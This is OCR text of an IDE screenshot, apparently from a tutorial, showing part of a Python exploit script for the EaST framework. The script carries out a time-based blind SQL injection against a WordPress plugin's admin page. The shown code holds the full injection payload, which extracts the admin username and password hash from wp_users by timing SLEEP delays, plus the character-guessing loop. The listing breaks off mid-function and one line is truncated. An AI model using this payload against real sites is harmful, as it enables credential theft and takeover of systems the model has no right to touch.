 time_based_bSQLi_tutorial.py [C:\Users\User\AppData\Local\Temp\time_based_bSQLi_tutorial.py] - C:\Users\User\Desktop\Tools\EaST-master\exploits\time_based_bSQLi_tutorial.py [time_based_bSQLi_tutorial.py] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
time_based_bSQLi_tutorial.py
Add Configuration...
Project
time_based_bSQLi_tutorial.py
1: Project
time_based_bSQLi_tutorial.py
External Libraries
Scratches and Consoles
34 class exploit(Sploit):
35 def __init__(self,host="",
36 port=0, ssl=False,
37 logger=None):
38 Sploit.__init__(self, logger=logger)
39
40 self.host = "192.168.1.214"
41 self.port = 80
42 self.basepath = "/wordpress"
43 self.login = "admin"
44 self.password = "admin"
45 self.delay = 2
46 self.sqli = '%2C(SELECT*FROM(select IF((SUBSTRING((SELECT CONCAT(user_login COLLATE utf8mb4_bin,CHAR(58),user_pass COLLATE utf8mb4_bin)FROM wp_users where id=1),{POS},1))=CHAR({CHAR}),SLEEP({DELAY}),1))A)'.replace(' '
47 self.chars = string.ascii_letters + string.digits + ':$@.\\/+'
48 self.url = "http://{}:{}{}/wp-admin/admin.php?page=pie-invitation-codes&orderby=name&order=desc"
49
50 def args(self):
51 self.args = Sploit.args(self, OPTIONS)
52 self.host = self.args.get("HOST", self.host)
53 self.port = self.args.get("PORT", self.port)
54 self.basepath = self.args.get("BASEPATH", self.basepath)
55 self.login = self.args.get("LOGIN", self.login)
56 self.password = self.args.get("PASSWORD", self.password)
57 self.delay = self.args.get("DELAY", self.delay)
58
59 self.sqli = self.sqli.replace('{DELAY}', str(self.delay))
60 self.url = self.url.format(self.host, self.port, self.basepath)
61
62
63 def guess_letter(self, pos, session):
64 url = "http://{}:{}{}/wp-admin/admin.php?page=pie-invitation-codes&orderby=name&order=desc".format(self.host, self.port, self.basepath)
65 for letter in self.chars:
66 url = self.url + self.sqli.format(CHAR=ord(letter), POS=pos)
67 #self.log(url)
68 start = time.time()
69 session.get(url)
70
71 if time.time() - start >= self.delay:
72 return letter
73
74 return None
75
76
77 def run(self):
78 #Get options from gui
79 self.args()
80 self.log('Starting')
81 session = requests.Session()
82 creds = {'log': self.login,
83 'pwd': self.password,
84 'wp-submit': 'Log+In',
2: Favorites
7: Structure
exploit guess_letter() for letter in self.chars
Python Console Terminal 6: TODO Event Log
67:14 CRLF UTF-8
ENG 11:17
24-Sep-18